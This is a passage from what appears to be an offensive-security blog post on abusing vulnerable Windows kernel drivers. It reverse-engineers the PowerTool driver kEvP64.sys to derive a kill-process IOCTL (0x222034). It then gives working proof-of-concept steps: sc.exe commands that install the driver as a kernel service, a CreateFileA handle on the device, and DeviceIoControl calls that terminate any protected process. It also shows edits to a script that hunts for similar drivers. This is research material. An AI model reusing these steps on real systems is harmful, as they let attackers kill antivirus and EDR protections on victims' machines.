DeviceIoControl(hDevice, 0x9988c094, &pid, sizeof(pid), NULL, 0, &lpBytesReturned, NULL);VOILA, you now have a PoC that allows you to kill any protected process using a vulnerable driver. EASY PEASY!
You can find the full PoC code here.
Case 2: kEvP64.sys - anti-virus & anti-rootkit driver by PowerTool
This driver is associated to the anti-virus & anti-rootkit program PowerTool.
To find this one, I modified the search criteria of my LOLDrivers_finder script.
As I said earlier, there are many ways to retrieve a handle on a running process. The usual one (searched by default in the script) is to use Zw/NtOpenProcess.
Still, you can also use the kernel function PsLookupProcessByProcessId() to retrieve a pointer to the EPROCESS structure of a running process using its PID (documentation here). EPROCESS is a data structure representing the process object in the kernel (documentation here).
You then pass this pointer to the ObOpenObjectByPointer() kernel function to retrieve a handle on the process (documentation here).
To find drivers using PsLookupProcessByProcessId() and ObOpenObjectByPointer() with LOLDrivers_finder, I replaced:
OPEN_FUNCTIONS = ["ZwOpenProcess", "NtOpenProcess"]
...
...
functions_list = [TERMINATE_FUNCTIONS, OPEN_FUNCTIONS]by
OPEN_FUNCTIONS = ["PsLookupProcessByProcessId"]
OPEN_FUNCTIONS2 = ["ObOpenObjectByPointer"]
...
...
functions_list = [TERMINATE_FUNCTIONS, OPEN_FUNCTIONS, OPEN_FUNCTIONS2](Yes… I will modify the script to be more flexible… eventually…)
Now, let’s analyze this driver!
As usual we go directly where ZwTerminateProcess() is called.

Code that terminate the process
Like in our previous case, we see that the process handle retrieved is passed to ZwTerminateProcess().
Instead of searching for ZwOpenProcess(), search for PsLookupProcessByProcessId() used with ObOpenObjectByPointer().
Let’s moonwalk.

IOCTL check
We land on a else statement. If the IOCTL is not 0x22211C then substract 0x22201C.
This result is used in a switch case where 0x18 is the value leading to our terminate_process function().

Calculation on the IOCTL
We go a little bit up on the code to check the value of the if statement. Here the checked condition is if the IOCTLis greater than 0x22211C.
In a nutshell, the IOCTL leading to our terminate_process function() must be:
- inferior to
0x22211C; - not equal to
0x22211C; - the IOCTL value substracted by
0x22201Cgives0x18.
Retrieving the IOCTL is simple:
0x22201C + 0x18 = 0x222034
Now we moonwalk one last time.

Basic DriverEntry
Well, we end up directly in the DriverEntry()!
The function handling IRP_MJ_DEVICE_CONTROL (MajorFunction[14]) is the one we came from (IOCTL_Dispatch).
There is only one device with the name KevP64.
The PoC comes as follow:
Install the vulnerable driver:
sc.exe create kEvP64.sys binPath= C:\windows\temp\kEvP64.bin type= kernel && sc.exe start kEvP64.sysRetrieve a handle on the device :
CreateFileA("\\\\.\\KevP64", GENERIC_WRITE|GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);Send the kill IOCTL with the PID of the target using DeviceIoControl:
DeviceIoControl(hDevice, 0x222034, &pid, sizeof(pid), NULL, 0, &lpBytesReturned, NULL);And again… VOILA!
The full PoC code is here.
You can find the drivers and some extra information on the PoCs on the ‘Killers’ repository.
I hope you enjoyed this post!
If you want to go deeper on the Windows kernel driver subject, I recommand :
- the amazing Windows Kernel Programming by Pavel Yosifovich book. You will find strong theorical information and a lot of practical exercices.
- the awesome Offensive Driver Development training. Low price but high quality!
Thanks to M. and @r00tbsd for the proofreading!